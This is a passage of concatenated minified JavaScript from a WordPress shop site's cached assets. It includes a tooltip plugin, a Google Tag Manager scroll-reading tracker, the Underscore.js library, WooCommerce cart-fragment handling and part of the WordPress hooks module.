arrow_left=-12;
marg_left=Math.round(left + org_width + opts.edgeOffset);
marg_top=Math.round(top + h_compare);
}else if((left_compare&&w_compare < 0)||(t_class=="_left"&&!right_compare)){
t_class="_left";
arrow_top=Math.round(tip_h - 13) / 2;
arrow_left=Math.round(tip_w);
marg_left=Math.round(left - (tip_w + opts.edgeOffset + 5));
marg_top=Math.round(top + h_compare);
}
var top_compare=(top + org_height + opts.edgeOffset + tip_h + 8) > parseInt($(window).height() + $(window).scrollTop());
var bottom_compare=((top + org_height) - (opts.edgeOffset + tip_h + 8)) < 0;
if(top_compare||(t_class=="_bottom"&&top_compare)||(t_class=="_top"&&!bottom_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_top";
}else{
t_class=t_class+"_top";
}
arrow_top=tip_h;
marg_top=Math.round(top - (tip_h + 5 + opts.edgeOffset));
}else if(bottom_compare | (t_class=="_top"&&bottom_compare)||(t_class=="_bottom"&&!top_compare)){
if(t_class=="_top"||t_class=="_bottom"){
t_class="_bottom";
}else{
t_class=t_class+"_bottom";
}
arrow_top=-12;
marg_top=Math.round(top + org_height + opts.edgeOffset);
}
if(t_class=="_right_top"||t_class=="_left_top"){
marg_top=marg_top + 5;
}else if(t_class=="_right_bottom"||t_class=="_left_bottom"){
marg_top=marg_top - 5;
}
if(t_class=="_left_top"||t_class=="_left_bottom"){
marg_left=marg_left + 5;
}
tiptip_arrow.css({"margin-left": arrow_left+"px", "margin-top": arrow_top+"px"});
tiptip_holder.css({"margin-left": marg_left+"px", "margin-top": marg_top+"px"}).attr("class","tip"+t_class);
if(timeout){ clearTimeout(timeout); }
timeout=setTimeout(function(){ tiptip_holder.stop(true,true).fadeIn(opts.fadeIn); }, opts.delay);
}
function deactive_tiptip(){
opts.exit.call(this);
if(timeout){ clearTimeout(timeout); }
tiptip_holder.fadeOut(opts.fadeOut);
}}
});
}})(jQuery);
if("undefined"==typeof console){
window.console={
log: function (){}};}
(function(){
const debugMode=gtm4wp_scrollerscript_debugmode;
const callBackTime=gtm4wp_scrollerscript_callbacktime;
const readerLocation=gtm4wp_scrollerscript_readerlocation;
let timer=0;
let scroller=false;
let endContent=false;
let didComplete=false;
const startTime=new Date();
const beginning=startTime.getTime();
let totalTime=0;
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.articleLoaded'
});
}else{
console.log('Article loaded');
}
function trackLocation(){
const bottom=window.innerHeight + window.scrollY;
const height=document.body.offsetHeight
let scrollStart=0;
if(bottom > readerLocation&&!scroller){
const currentTime=new Date();
scrollStart=currentTime.getTime();
const timeToScroll=Math.round(( scrollStart - beginning) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.startReading',
'timeToScroll': timeToScroll
});
}else{
console.log('Started reading ' + timeToScroll);
}
scroller=true;
}
const scroll_top=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid)?.scrollTop||0;
const client_height=document.querySelector('#' + gtm4wp_scrollerscript_contentelementid )?.clientHeight||0;
if(bottom >=scroll_top + client_height&&!endContent){
const currentTime=new Date();
const contentScrollEnd=currentTime.getTime();
const timeToContentEnd=Math.round(( contentScrollEnd - scrollStart) / 1000);
if(!debugMode){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.contentBottom',
'timeToScroll': timeToContentEnd
});
}else{
console.log('End content section ' + timeToContentEnd);
}
endContent=true;
}
if(bottom >=height&&!didComplete){
const currentTime=new Date();
const end=currentTime.getTime();
totalTime=Math.round(( end - scrollStart) / 1000);
if(!debugMode){
if(totalTime < gtm4wp_scrollerscript_scannertime){
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'scanner'
});
}else{
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.readerType',
'readerType': 'reader'
});
}
window[ gtm4wp_datalayer_name ].push({
'event': 'gtm4wp.reading.pagebottom',
'timeToScroll': totalTime
});
}else{
if(totalTime < gtm4wp_scrollerscript_scannertime){
console.log('The visitor seems to be a "scanner"');
}else{
console.log('The visitor seems to be a "reader"');
}
console.log('Bottom of page ' + totalTime);
}
didComplete=true;
}}
document.addEventListener("scroll", function(event){
if(timer){
clearTimeout(timer);
}
timer=setTimeout(trackLocation, callBackTime);
});
})(window, document);
!function(n,t){var r,e;"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define("underscore",t):(n="undefined"!=typeof globalThis?globalThis:n||self,r=n._,(e=n._=t()).noConflict=function(){return n._=r,e})}(this,function(){var n="1.13.7",t="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},e=Array.prototype,V=Object.prototype,F="undefined"!=typeof Symbol?Symbol.prototype:null,P=e.push,f=e.slice,s=V.toString,q=V.hasOwnProperty,r="undefined"!=typeof ArrayBuffer,u="undefined"!=typeof DataView,U=Array.isArray,W=Object.keys,z=Object.create,L=r&&ArrayBuffer.isView,$=isNaN,C=isFinite,K=!{toString:null}.propertyIsEnumerable("toString"),J=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],G=Math.pow(2,53)-1;function l(u,o){return o=null==o?u.length-1:+o,function(){for(var n=Math.max(arguments.length-o,0),t=Array(n),r=0;r<n;r++)t[r]=arguments[r+o];switch(o){case 0:return u.call(this,t);case 1:return u.call(this,arguments[0],t);case 2:return u.call(this,arguments[0],arguments[1],t)}for(var e=Array(o+1),r=0;r<o;r++)e[r]=arguments[r];return e[o]=t,u.apply(this,e)}}function o(n){var t=typeof n;return"function"==t||"object"==t&&!!n}function H(n){return void 0===n}function Q(n){return!0===n||!1===n||"[object Boolean]"===s.call(n)}function i(n){var t="[object "+n+"]";return function(n){return s.call(n)===t}}var X=i("String"),Y=i("Number"),Z=i("Date"),nn=i("RegExp"),tn=i("Error"),rn=i("Symbol"),en=i("ArrayBuffer"),a=i("Function"),t=t.document&&t.document.childNodes,p=a="function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof t?function(n){return"function"==typeof n||!1}:a,t=i("Object"),un=u&&(!/\[native code\]/.test(String(DataView))||t(new DataView(new ArrayBuffer(8)))),a="undefined"!=typeof Map&&t(new Map),u=i("DataView");var h=un?function(n){return null!=n&&p(n.getInt8)&&en(n.buffer)}:u,v=U||i("Array");function y(n,t){return null!=n&&q.call(n,t)}var on=i("Arguments"),an=(!function(){on(arguments)||(on=function(n){return y(n,"callee")})}(),on);function fn(n){return Y(n)&&$(n)}function cn(n){return function(){return n}}function ln(t){return function(n){n=t(n);return"number"==typeof n&&0<=n&&n<=G}}function sn(t){return function(n){return null==n?void 0:n[t]}}var d=sn("byteLength"),pn=ln(d),hn=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var vn=r?function(n){return L?L(n)&&!h(n):pn(n)&&hn.test(s.call(n))}:cn(!1),g=sn("length");function yn(n,t){t=function(t){for(var r={},n=t.length,e=0;e<n;++e)r[t[e]]=!0;return{contains:function(n){return!0===r[n]},push:function(n){return r[n]=!0,t.push(n)}}}(t);var r=J.length,e=n.constructor,u=p(e)&&e.prototype||V,o="constructor";for(y(n,o)&&!t.contains(o)&&t.push(o);r--;)(o=J[r])in n&&n[o]!==u[o]&&!t.contains(o)&&t.push(o)}function b(n){if(!o(n))return[];if(W)return W(n);var t,r=[];for(t in n)y(n,t)&&r.push(t);return K&&yn(n,r),r}function dn(n,t){var r=b(t),e=r.length;if(null==n)return!e;for(var u=Object(n),o=0;o<e;o++){var i=r[o];if(t[i]!==u[i]||!(i in u))return!1}return!0}function m(n){return n instanceof m?n:this instanceof m?void(this._wrapped=n):new m(n)}function gn(n){return new Uint8Array(n.buffer||n,n.byteOffset||0,d(n))}m.VERSION=n,m.prototype.valueOf=m.prototype.toJSON=m.prototype.value=function(){return this._wrapped},m.prototype.toString=function(){return String(this._wrapped)};var bn="[object DataView]";function mn(n,t,r,e){var u;return n===t?0!==n||1/n==1/t:null!=n&&null!=t&&(n!=n?t!=t:("function"==(u=typeof n)||"object"==u||"object"==typeof t)&&function n(t,r,e,u){t instanceof m&&(t=t._wrapped);r instanceof m&&(r=r._wrapped);var o=s.call(t);if(o!==s.call(r))return!1;if(un&&"[object Object]"==o&&h(t)){if(!h(r))return!1;o=bn}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+r;case"[object Number]":return+t!=+t?+r!=+r:0==+t?1/+t==1/r:+t==+r;case"[object Date]":case"[object Boolean]":return+t==+r;case"[object Symbol]":return F.valueOf.call(t)===F.valueOf.call(r);case"[object ArrayBuffer]":case bn:return n(gn(t),gn(r),e,u)}o="[object Array]"===o;if(!o&&vn(t)){var i=d(t);if(i!==d(r))return!1;if(t.buffer===r.buffer&&t.byteOffset===r.byteOffset)return!0;o=!0}if(!o){if("object"!=typeof t||"object"!=typeof r)return!1;var i=t.constructor,a=r.constructor;if(i!==a&&!(p(i)&&i instanceof i&&p(a)&&a instanceof a)&&"constructor"in t&&"constructor"in r)return!1}e=e||[];u=u||[];var f=e.length;for(;f--;)if(e[f]===t)return u[f]===r;e.push(t);u.push(r);if(o){if((f=t.length)!==r.length)return!1;for(;f--;)if(!mn(t[f],r[f],e,u))return!1}else{var c,l=b(t);if(f=l.length,b(r).length!==f)return!1;for(;f--;)if(c=l[f],!y(r,c)||!mn(t[c],r[c],e,u))return!1}e.pop();u.pop();return!0}(n,t,r,e))}function c(n){if(!o(n))return[];var t,r=[];for(t in n)r.push(t);return K&&yn(n,r),r}function jn(e){var u=g(e);return function(n){if(null==n)return!1;var t=c(n);if(g(t))return!1;for(var r=0;r<u;r++)if(!p(n[e[r]]))return!1;return e!==_n||!p(n[wn])}}var wn="forEach",t=["clear","delete"],u=["get","has","set"],U=t.concat(wn,u),_n=t.concat(u),r=["add"].concat(t,wn,"has"),u=a?jn(U):i("Map"),t=a?jn(_n):i("WeakMap"),U=a?jn(r):i("Set"),a=i("WeakSet");function j(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=n[t[u]];return e}function An(n){for(var t={},r=b(n),e=0,u=r.length;e<u;e++)t[n[r[e]]]=r[e];return t}function xn(n){var t,r=[];for(t in n)p(n[t])&&r.push(t);return r.sort()}function Sn(f,c){return function(n){var t=arguments.length;if(c&&(n=Object(n)),!(t<2||null==n))for(var r=1;r<t;r++)for(var e=arguments[r],u=f(e),o=u.length,i=0;i<o;i++){var a=u[i];c&&void 0!==n[a]||(n[a]=e[a])}return n}}var On=Sn(c),w=Sn(b),Mn=Sn(c,!0);function En(n){var t;return o(n)?z?z(n):((t=function(){}).prototype=n,n=new t,t.prototype=null,n):{}}function Bn(n){return v(n)?n:[n]}function _(n){return m.toPath(n)}function Nn(n,t){for(var r=t.length,e=0;e<r;e++){if(null==n)return;n=n[t[e]]}return r?n:void 0}function In(n,t,r){n=Nn(n,_(t));return H(n)?r:n}function Tn(n){return n}function A(t){return t=w({},t),function(n){return dn(n,t)}}function kn(t){return t=_(t),function(n){return Nn(n,t)}}function x(u,o,n){if(void 0===o)return u;switch(null==n?3:n){case 1:return function(n){return u.call(o,n)};case 3:return function(n,t,r){return u.call(o,n,t,r)};case 4:return function(n,t,r,e){return u.call(o,n,t,r,e)}}return function(){return u.apply(o,arguments)}}function Dn(n,t,r){return null==n?Tn:p(n)?x(n,t,r):(o(n)&&!v(n)?A:kn)(n)}function Rn(n,t){return Dn(n,t,1/0)}function S(n,t,r){return m.iteratee!==Rn?m.iteratee(n,t):Dn(n,t,r)}function Vn(){}function Fn(n,t){return null==t&&(t=n,n=0),n+Math.floor(Math.random()*(t-n+1))}m.toPath=Bn,m.iteratee=Rn;var O=Date.now||function(){return(new Date).getTime()};function Pn(t){function r(n){return t[n]}var n="(?:"+b(t).join("|")+")",e=RegExp(n),u=RegExp(n,"g");return function(n){return e.test(n=null==n?"":""+n)?n.replace(u,r):n}}var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qn=Pn(r),r=Pn(An(r)),Un=m.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},Wn=/(.)^/,zn={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Ln=/\\|'|\r|\n|\u2028|\u2029/g;function $n(n){return"\\"+zn[n]}var Cn=/^\s*(\w|\$)+\s*$/;var Kn=0;function Jn(n,t,r,e,u){return e instanceof t?(e=En(n.prototype),o(t=n.apply(e,u))?t:e):n.apply(r,u)}var M=l(function(u,o){function i(){for(var n=0,t=o.length,r=Array(t),e=0;e<t;e++)r[e]=o[e]===a?arguments[n++]:o[e];for(;n<arguments.length;)r.push(arguments[n++]);return Jn(u,i,this,this,r)}var a=M.placeholder;return i}),Gn=(M.placeholder=m,l(function(t,r,e){var u;if(p(t))return u=l(function(n){return Jn(t,u,r,this,e.concat(n))});throw new TypeError("Bind must be called on a function")})),E=ln(g);function B(n,t,r,e){if(e=e||[],t||0===t){if(t<=0)return e.concat(n)}else t=1/0;for(var u=e.length,o=0,i=g(n);o<i;o++){var a=n[o];if(E(a)&&(v(a)||an(a)))if(1<t)B(a,t-1,r,e),u=e.length;else for(var f=0,c=a.length;f<c;)e[u++]=a[f++];else r||(e[u++]=a)}return e}var Hn=l(function(n,t){var r=(t=B(t,!1,!1)).length;if(r<1)throw new Error("bindAll must be passed function names");for(;r--;){var e=t[r];n[e]=Gn(n[e],n)}return n});var Qn=l(function(n,t,r){return setTimeout(function(){return n.apply(null,r)},t)}),Xn=M(Qn,m,1);function Yn(n){return function(){return!n.apply(this,arguments)}}function Zn(n,t){var r;return function(){return 0<--n&&(r=t.apply(this,arguments)),n<=1&&(t=null),r}}var nt=M(Zn,2);function tt(n,t,r){t=S(t,r);for(var e,u=b(n),o=0,i=u.length;o<i;o++)if(t(n[e=u[o]],e,n))return e}function rt(o){return function(n,t,r){t=S(t,r);for(var e=g(n),u=0<o?0:e-1;0<=u&&u<e;u+=o)if(t(n[u],u,n))return u;return-1}}var et=rt(1),ut=rt(-1);function ot(n,t,r,e){for(var u=(r=S(r,e,1))(t),o=0,i=g(n);o<i;){var a=Math.floor((o+i)/2);r(n[a])<u?o=a+1:i=a}return o}function it(o,i,a){return function(n,t,r){var e=0,u=g(n);if("number"==typeof r)0<o?e=0<=r?r:Math.max(r+u,e):u=0<=r?Math.min(r+1,u):r+u+1;else if(a&&r&&u)return n[r=a(n,t)]===t?r:-1;if(t!=t)return 0<=(r=i(f.call(n,e,u),fn))?r+e:-1;for(r=0<o?e:u-1;0<=r&&r<u;r+=o)if(n[r]===t)return r;return-1}}var at=it(1,et,ot),ft=it(-1,ut);function ct(n,t,r){t=(E(n)?et:tt)(n,t,r);if(void 0!==t&&-1!==t)return n[t]}function N(n,t,r){if(t=x(t,r),E(n))for(u=0,o=n.length;u<o;u++)t(n[u],u,n);else for(var e=b(n),u=0,o=e.length;u<o;u++)t(n[e[u]],e[u],n);return n}function I(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=Array(u),i=0;i<u;i++){var a=e?e[i]:i;o[i]=t(n[a],a,n)}return o}function lt(f){return function(n,t,r,e){var u=3<=arguments.length;return function(n,t,r,e){var u=!E(n)&&b(n),o=(u||n).length,i=0<f?0:o-1;for(e||(r=n[u?u[i]:i],i+=f);0<=i&&i<o;i+=f){var a=u?u[i]:i;r=t(r,n[a],a,n)}return r}(n,x(t,e,4),r,u)}}var st=lt(1),pt=lt(-1);function T(n,e,t){var u=[];return e=S(e,t),N(n,function(n,t,r){e(n,t,r)&&u.push(n)}),u}function ht(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(!t(n[i],i,n))return!1}return!0}function vt(n,t,r){t=S(t,r);for(var e=!E(n)&&b(n),u=(e||n).length,o=0;o<u;o++){var i=e?e[o]:o;if(t(n[i],i,n))return!0}return!1}function k(n,t,r,e){return E(n)||(n=j(n)),0<=at(n,t,r="number"==typeof r&&!e?r:0)}var yt=l(function(n,r,e){var u,o;return p(r)?o=r:(r=_(r),u=r.slice(0,-1),r=r[r.length-1]),I(n,function(n){var t=o;if(!t){if(null==(n=u&&u.length?Nn(n,u):n))return;t=n[r]}return null==t?t:t.apply(n,e)})});function dt(n,t){return I(n,kn(t))}function gt(n,e,t){var r,u,o=-1/0,i=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&o<r&&(o=r);else e=S(e,t),N(n,function(n,t,r){u=e(n,t,r),(i<u||u===-1/0&&o===-1/0)&&(o=n,i=u)});return o}var bt=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function mt(n){return n?v(n)?f.call(n):X(n)?n.match(bt):E(n)?I(n,Tn):j(n):[]}function jt(n,t,r){if(null==t||r)return(n=E(n)?n:j(n))[Fn(n.length-1)];for(var e=mt(n),r=g(e),u=(t=Math.max(Math.min(t,r),0),r-1),o=0;o<t;o++){var i=Fn(o,u),a=e[o];e[o]=e[i],e[i]=a}return e.slice(0,t)}function D(o,t){return function(r,e,n){var u=t?[[],[]]:{};return e=S(e,n),N(r,function(n,t){t=e(n,t,r);o(u,n,t)}),u}}var wt=D(function(n,t,r){y(n,r)?n[r].push(t):n[r]=[t]}),_t=D(function(n,t,r){n[r]=t}),At=D(function(n,t,r){y(n,r)?n[r]++:n[r]=1}),xt=D(function(n,t,r){n[r?0:1].push(t)},!0);function St(n,t,r){return t in r}var Ot=l(function(n,t){var r={},e=t[0];if(null!=n){p(e)?(1<t.length&&(e=x(e,t[1])),t=c(n)):(e=St,t=B(t,!1,!1),n=Object(n));for(var u=0,o=t.length;u<o;u++){var i=t[u],a=n[i];e(a,i,n)&&(r[i]=a)}}return r}),Mt=l(function(n,r){var t,e=r[0];return p(e)?(e=Yn(e),1<r.length&&(t=r[1])):(r=I(B(r,!1,!1),String),e=function(n,t){return!k(r,t)}),Ot(n,e,t)});function Et(n,t,r){return f.call(n,0,Math.max(0,n.length-(null==t||r?1:t)))}function Bt(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[0]:Et(n,n.length-t)}function R(n,t,r){return f.call(n,null==t||r?1:t)}var Nt=l(function(n,t){return t=B(t,!0,!0),T(n,function(n){return!k(t,n)})}),It=l(function(n,t){return Nt(n,t)});function Tt(n,t,r,e){Q(t)||(e=r,r=t,t=!1),null!=r&&(r=S(r,e));for(var u=[],o=[],i=0,a=g(n);i<a;i++){var f=n[i],c=r?r(f,i,n):f;t&&!r?(i&&o===c||u.push(f),o=c):r?k(o,c)||(o.push(c),u.push(f)):k(u,f)||u.push(f)}return u}var kt=l(function(n){return Tt(B(n,!0,!0))});function Dt(n){for(var t=n&&gt(n,g).length||0,r=Array(t),e=0;e<t;e++)r[e]=dt(n,e);return r}var Rt=l(Dt);function Vt(n,t){return n._chain?m(t).chain():t}function Ft(r){return N(xn(r),function(n){var t=m[n]=r[n];m.prototype[n]=function(){var n=[this._wrapped];return P.apply(n,arguments),Vt(this,t.apply(m,n))}}),m}N(["pop","push","reverse","shift","sort","splice","unshift"],function(t){var r=e[t];m.prototype[t]=function(){var n=this._wrapped;return null!=n&&(r.apply(n,arguments),"shift"!==t&&"splice"!==t||0!==n.length||delete n[0]),Vt(this,n)}}),N(["concat","join","slice"],function(n){var t=e[n];m.prototype[n]=function(){var n=this._wrapped;return Vt(this,n=null!=n?t.apply(n,arguments):n)}});n=Ft({__proto__:null,VERSION:n,restArguments:l,isObject:o,isNull:function(n){return null===n},isUndefined:H,isBoolean:Q,isElement:function(n){return!(!n||1!==n.nodeType)},isString:X,isNumber:Y,isDate:Z,isRegExp:nn,isError:tn,isSymbol:rn,isArrayBuffer:en,isDataView:h,isArray:v,isFunction:p,isArguments:an,isFinite:function(n){return!rn(n)&&C(n)&&!isNaN(parseFloat(n))},isNaN:fn,isTypedArray:vn,isEmpty:function(n){var t;return null==n||("number"==typeof(t=g(n))&&(v(n)||X(n)||an(n))?0===t:0===g(b(n)))},isMatch:dn,isEqual:function(n,t){return mn(n,t)},isMap:u,isWeakMap:t,isSet:U,isWeakSet:a,keys:b,allKeys:c,values:j,pairs:function(n){for(var t=b(n),r=t.length,e=Array(r),u=0;u<r;u++)e[u]=[t[u],n[t[u]]];return e},invert:An,functions:xn,methods:xn,extend:On,extendOwn:w,assign:w,defaults:Mn,create:function(n,t){return n=En(n),t&&w(n,t),n},clone:function(n){return o(n)?v(n)?n.slice():On({},n):n},tap:function(n,t){return t(n),n},get:In,has:function(n,t){for(var r=(t=_(t)).length,e=0;e<r;e++){var u=t[e];if(!y(n,u))return!1;n=n[u]}return!!r},mapObject:function(n,t,r){t=S(t,r);for(var e=b(n),u=e.length,o={},i=0;i<u;i++){var a=e[i];o[a]=t(n[a],a,n)}return o},identity:Tn,constant:cn,noop:Vn,toPath:Bn,property:kn,propertyOf:function(t){return null==t?Vn:function(n){return In(t,n)}},matcher:A,matches:A,times:function(n,t,r){var e=Array(Math.max(0,n));t=x(t,r,1);for(var u=0;u<n;u++)e[u]=t(u);return e},random:Fn,now:O,escape:qn,unescape:r,templateSettings:Un,template:function(o,n,t){n=Mn({},n=!n&&t?t:n,m.templateSettings);var r,t=RegExp([(n.escape||Wn).source,(n.interpolate||Wn).source,(n.evaluate||Wn).source].join("|")+"|$","g"),i=0,a="__p+='";if(o.replace(t,function(n,t,r,e,u){return a+=o.slice(i,u).replace(Ln,$n),i=u+n.length,t?a+="'+\n((__t=("+t+"))==null?'':_.escape(__t))+\n'":r?a+="'+\n((__t=("+r+"))==null?'':__t)+\n'":e&&(a+="';\n"+e+"\n__p+='"),n}),a+="';\n",t=n.variable){if(!Cn.test(t))throw new Error("variable is not a bare identifier: "+t)}else a="with(obj||{}){\n"+a+"}\n",t="obj";a="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+a+"return __p;\n";try{r=new Function(t,"_",a)}catch(n){throw n.source=a,n}function e(n){return r.call(this,n,m)}return e.source="function("+t+"){\n"+a+"}",e},result:function(n,t,r){var e=(t=_(t)).length;if(!e)return p(r)?r.call(n):r;for(var u=0;u<e;u++){var o=null==n?void 0:n[t[u]];void 0===o&&(o=r,u=e),n=p(o)?o.call(n):o}return n},uniqueId:function(n){var t=++Kn+"";return n?n+t:t},chain:function(n){return(n=m(n))._chain=!0,n},iteratee:Rn,partial:M,bind:Gn,bindAll:Hn,memoize:function(e,u){function o(n){var t=o.cache,r=""+(u?u.apply(this,arguments):n);return y(t,r)||(t[r]=e.apply(this,arguments)),t[r]}return o.cache={},o},delay:Qn,defer:Xn,throttle:function(r,e,u){function o(){l=!1===u.leading?0:O(),i=null,c=r.apply(a,f),i||(a=f=null)}function n(){var n=O(),t=(l||!1!==u.leading||(l=n),e-(n-l));return a=this,f=arguments,t<=0||e<t?(i&&(clearTimeout(i),i=null),l=n,c=r.apply(a,f),i||(a=f=null)):i||!1===u.trailing||(i=setTimeout(o,t)),c}var i,a,f,c,l=0;return u=u||{},n.cancel=function(){clearTimeout(i),l=0,i=a=f=null},n},debounce:function(t,r,e){function u(){var n=O()-i;n<r?o=setTimeout(u,r-n):(o=null,e||(f=t.apply(c,a)),o||(a=c=null))}var o,i,a,f,c,n=l(function(n){return c=this,a=n,i=O(),o||(o=setTimeout(u,r),e&&(f=t.apply(c,a))),f});return n.cancel=function(){clearTimeout(o),o=a=c=null},n},wrap:function(n,t){return M(t,n)},negate:Yn,compose:function(){var r=arguments,e=r.length-1;return function(){for(var n=e,t=r[e].apply(this,arguments);n--;)t=r[n].call(this,t);return t}},after:function(n,t){return function(){if(--n<1)return t.apply(this,arguments)}},before:Zn,once:nt,findKey:tt,findIndex:et,findLastIndex:ut,sortedIndex:ot,indexOf:at,lastIndexOf:ft,find:ct,detect:ct,findWhere:function(n,t){return ct(n,A(t))},each:N,forEach:N,map:I,collect:I,reduce:st,foldl:st,inject:st,reduceRight:pt,foldr:pt,filter:T,select:T,reject:function(n,t,r){return T(n,Yn(S(t)),r)},every:ht,all:ht,some:vt,any:vt,contains:k,includes:k,include:k,invoke:yt,pluck:dt,where:function(n,t){return T(n,A(t))},max:gt,min:function(n,e,t){var r,u,o=1/0,i=1/0;if(null==e||"number"==typeof e&&"object"!=typeof n[0]&&null!=n)for(var a=0,f=(n=E(n)?n:j(n)).length;a<f;a++)null!=(r=n[a])&&r<o&&(o=r);else e=S(e,t),N(n,function(n,t,r){((u=e(n,t,r))<i||u===1/0&&o===1/0)&&(o=n,i=u)});return o},shuffle:function(n){return jt(n,1/0)},sample:jt,sortBy:function(n,e,t){var u=0;return e=S(e,t),dt(I(n,function(n,t,r){return{value:n,index:u++,criteria:e(n,t,r)}}).sort(function(n,t){var r=n.criteria,e=t.criteria;if(r!==e){if(e<r||void 0===r)return 1;if(r<e||void 0===e)return-1}return n.index-t.index}),"value")},groupBy:wt,indexBy:_t,countBy:At,partition:xt,toArray:mt,size:function(n){return null==n?0:(E(n)?n:b(n)).length},pick:Ot,omit:Mt,first:Bt,head:Bt,take:Bt,initial:Et,last:function(n,t,r){return null==n||n.length<1?null==t||r?void 0:[]:null==t||r?n[n.length-1]:R(n,Math.max(0,n.length-t))},rest:R,tail:R,drop:R,compact:function(n){return T(n,Boolean)},flatten:function(n,t){return B(n,t,!1)},without:It,uniq:Tt,unique:Tt,union:kt,intersection:function(n){for(var t=[],r=arguments.length,e=0,u=g(n);e<u;e++){var o=n[e];if(!k(t,o)){for(var i=1;i<r&&k(arguments[i],o);i++);i===r&&t.push(o)}}return t},difference:Nt,unzip:Dt,transpose:Dt,zip:Rt,object:function(n,t){for(var r={},e=0,u=g(n);e<u;e++)t?r[n[e]]=t[e]:r[n[e][0]]=n[e][1];return r},range:function(n,t,r){null==t&&(t=n||0,n=0),r=r||(t<n?-1:1);for(var e=Math.max(Math.ceil((t-n)/r),0),u=Array(e),o=0;o<e;o++,n+=r)u[o]=n;return u},chunk:function(n,t){if(null==t||t<1)return[];for(var r=[],e=0,u=n.length;e<u;)r.push(f.call(n,e,e+=t));return r},mixin:Ft,default:m});return n._=n});

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/1saxgefg/afd24.js
body_size: 6556
content:
(function($){
$(document).ready(function(){
$('body').on('added_to_cart removed_from_cart', function(e, fragments){
if(fragments){
$.each(fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}});
});
$('body').on('wc_fragments_refreshed wc_fragments_loaded', function(){
if(typeof wd_cart_fragments_params!=='undefined'&&'undefined'!==typeof Cookies){
var wc_fragments=JSON.parse(sessionStorage.getItem(wd_cart_fragments_params.fragment_name)),
cart_hash_key=wd_cart_fragments_params.cart_hash_key,
cart_hash=sessionStorage.getItem(cart_hash_key),
cookie_hash=Cookies.get('woocommerce_cart_hash'),
cart_created=sessionStorage.getItem('wc_cart_created'),
day_in_ms=(24 * 60 * 60 * 1000);
if(cart_hash===null||cart_hash===undefined||cart_hash===''){
cart_hash='';
}
if(cookie_hash===null||cookie_hash===undefined||cookie_hash===''){
cookie_hash='';
}
if(cart_hash&&(cart_created===null||cart_created===undefined||cart_created==='')){
throw 'No cart_created';
}
if(cart_created){
var cart_expiration=((1 * cart_created) + day_in_ms),
timestamp_now=(new Date()).getTime();
if(cart_expiration < timestamp_now){
throw 'Fragment expired';
}}
if(wc_fragments&&wc_fragments['div.widget_shopping_cart_content']&&cart_hash===cookie_hash){
$.each(wc_fragments, function(key, value){
$(key.replace('_wd', '')).replaceWith(value);
});
}}
});
})(jQuery);
(()=> {
"use strict";
var __webpack_require__={};
(()=> {
__webpack_require__.d=(exports, definition)=> {
for(var key in definition){
if(__webpack_require__.o(definition, key)&&!__webpack_require__.o(exports, key)){
Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
}
}
};
})();
(()=> {
__webpack_require__.o=(obj, prop)=> (Object.prototype.hasOwnProperty.call(obj, prop))
})();
(()=> {
__webpack_require__.r=(exports)=> {
if(typeof Symbol!=='undefined'&&Symbol.toStringTag){
Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
}
Object.defineProperty(exports, '__esModule', { value: true });
};
})();
var __webpack_exports__={};
__webpack_require__.r(__webpack_exports__);
__webpack_require__.d(__webpack_exports__, {
actions: ()=> ( actions),
addAction: ()=> ( addAction),
addFilter: ()=> ( addFilter),
applyFilters: ()=> ( applyFilters),
applyFiltersAsync: ()=> ( applyFiltersAsync),
createHooks: ()=> ( build_module_createHooks),
currentAction: ()=> ( currentAction),
currentFilter: ()=> ( currentFilter),
defaultHooks: ()=> ( defaultHooks),
didAction: ()=> ( didAction),
didFilter: ()=> ( didFilter),
doAction: ()=> ( doAction),
doActionAsync: ()=> ( doActionAsync),
doingAction: ()=> ( doingAction),
doingFilter: ()=> ( doingFilter),
filters: ()=> ( filters),
hasAction: ()=> ( hasAction),
hasFilter: ()=> ( hasFilter),
removeAction: ()=> ( removeAction),
removeAllActions: ()=> ( removeAllActions),
removeAllFilters: ()=> ( removeAllFilters),
removeFilter: ()=> ( removeFilter)
});
;
function validateNamespace(namespace){
if('string'!==typeof namespace||''===namespace){
console.error('The namespace must be a non-empty string.');
return false;
}
if(!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(namespace)){
console.error('The namespace can only contain numbers, letters, dashes, periods, underscores and slashes.');
return false;
}
return true;
}
const build_module_validateNamespace=(validateNamespace);
;
